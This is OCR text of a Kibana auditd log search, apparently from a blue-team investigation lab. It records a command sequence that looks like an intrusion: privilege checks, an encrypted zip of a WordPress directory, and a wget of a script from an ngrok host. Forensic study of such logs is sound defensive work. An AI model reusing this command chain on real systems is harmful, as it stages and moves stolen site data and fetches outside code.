 Search KQL Last 15 months Show dates Refresh
type: EXECVE × + Add filter
auditd
24,909 hits Jan 30, 2020 @ 23:38:05.337 - Apr 30, 2021 @ 23:38:05.337 Auto Hide chart
Search field names
Filter by type 0
Available fields 8
Popular
t type
@timestamp
t _id
t _index
# _score
Number field
t message
timestamp
Count
20,000
15,000
10,000
5,000
0
2020-02-01 2020-03-01 2020-04-01 2020-05-01 2020-06-01 2020-07-01 2020-08-01 2020-09-01 2020-10-01 2020-11-01 2020-12-01 2021-01-01 2021-02-01 2021-03-01 2021-04-01
@timestamp per week
Feb 4, 2021 @ 10:16:56.346 type: EXECVE @timestamp: Feb 4, 2021 @ 10:16:56.346 message: type=EXECVE msg=audit(1612455416.346:75121): argc=2 a0="cat" a1="upload_btlo.sh" timestamp: Feb 4, 2021 @ 10:16:56.346
_id: CdZM7XcBRY7wQjF3q2qG _type: _doc _index: auditd _score: -
Feb 4, 2021 @ 10:16:49.046 type: EXECVE @timestamp: Feb 4, 2021 @ 10:16:49.046 message: type=EXECVE msg=audit(1612455409.046:75114): argc=2 a0="wget" a1="https://134430fcb321.ngrok.io/upload_btlo.sh"
timestamp: Feb 4, 2021 @ 10:16:49.046 _id: 8dZM7XcBRY7wQjF3q2mG _type: _doc _index: auditd _score: -
Feb 4, 2021 @ 10:15:27.505 type: EXECVE @timestamp: Feb 4, 2021 @ 10:15:27.505 message: type=EXECVE msg=audit(1612455327.505:75109): argc=5 a0="zip" a1="-e" a2="-r" a3="btlo.zip" a4="/usr/share/wordpress/"
timestamp: Feb 4, 2021 @ 10:15:27.505 _id: 29ZM7XcBRY7wQjF3q2mG _type: _doc _index: auditd _score: -
Feb 4, 2021 @ 10:15:01.925 type: EXECVE @timestamp: Feb 4, 2021 @ 10:15:01.925 message: type=EXECVE msg=audit(1612455301.925:75101): argc=4 a0="ls" a1="--color=auto" a2="-la" a3="/usr/share/wordpress/"
timestamp: Feb 4, 2021 @ 10:15:01.925 _id: utZM7XcBRY7wQjF3q2mG _type: _doc _index: auditd _score: -
Feb 4, 2021 @ 10:14:37.673 type: EXECVE @timestamp: Feb 4, 2021 @ 10:14:37.673 message: type=EXECVE msg=audit(1612455277.673:75094): argc=1 a0="id" timestamp: Feb 4, 2021 @ 10:14:37.673
_id: ndZM7XcBRY7wQjF3q2mG _type: _doc _index: auditd _score: -
Feb 4, 2021 @ 10:14:30.597 type: EXECVE @timestamp: Feb 4, 2021 @ 10:14:30.597 message: type=EXECVE msg=audit(1612455270.597:75087): argc=2 a0="sudo" a1="-l" timestamp: Feb 4, 2021 @ 10:14:30.597
_id: jNZM7XcBRY7wQjF3q2mG _type: _doc _index: auditd _score: -